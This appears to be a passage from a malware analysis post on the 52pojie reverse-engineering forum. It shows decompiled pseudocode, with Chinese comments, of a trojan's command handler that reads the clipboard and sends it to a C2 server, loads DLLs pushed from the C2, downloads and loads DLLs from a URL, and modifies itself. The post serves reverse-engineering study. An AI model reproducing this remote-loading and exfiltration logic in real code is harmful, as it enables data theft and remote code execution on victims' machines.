 case 0x28u:
goto LABEL_78;
case 0x29u: // 设置剪贴板到指定数据
if ( !OpenClipboard(0) )
break;
EmptyClipboard();
fn_vector(v186, 0);
v99 = fn_this();
v100 = GlobalAlloc(0x2000u, v99 + 2);
v101 = GlobalLock(v100);
fn_vector(v186, 0);
p_dwProcessId = fn_this();
v102 = fn_vector(v186, 0);
v103 = fn_getValue(v102);
memmove_0(v101, v103, p_dwProcessId);
GlobalUnlock(v100);
SetClipboardData(0xDu, v100);
goto LABEL_77;
case 0x2Au: // 清空剪贴板然后上传如果介于两者之间
if ( !OpenClipboard(0) )
break;
EmptyClipboard();
LABEL_77:
CloseClipboard();
LABEL_78:
if ( !OpenClipboard(0) )
break;
ClipboardData = GetClipboardData(0xDu);
v105 = GlobalLock(ClipboardData);
GlobalUnlock(ClipboardData);
CloseClipboard();
v106 = &unk_10066788;
if ( v105 )
v106 = v105;
(fn_Std)(v106);
fn_sa(&v179, v188);
fn_Send(&unk_1006F4B0, 107, v179, v180, v181, v182, v183, p_dwProcessId);
goto LABEL_103;
case 0x2Bu: // 加载DllFromC2
fn_vector(v186, 0);
v107 = fn_this();
v108 = fn_vector(v186, 0);
v109 = fn_getValue(v108);
(fn_loaddll)(v109, v107);
break;
case 0x2Cu: // 从URL加载Dll
p_dwProcessId = &v189;
v189 = 0;
Block = 0;
v110 = fn_vector(v186, 0);
v111 = fn_getValue(v110);
if ( (fn_URLOpenBlockingStreamW)(v111, p_dwProcessId) == 1 )
{
(fn_loaddll)(Block, v189);
j___free_base(Block);
}
break;
case 0x2Du: // 启动FunFunc模块
fn_start_FUNC();
break;
case 0x2Eu: // fn_TLS
v112 = fn_vector(v186, 0);
fn_libname_2(&v179, v112);
sub_100144CE(v179);
break;
case 0x2Fu:
v113 = fn_vector(v186, 0);
fn_libname_2(&v179, v113);
fn_edit(v179); // 编辑自身软件
break;
吾爱破解论坛
www.52pojie.cn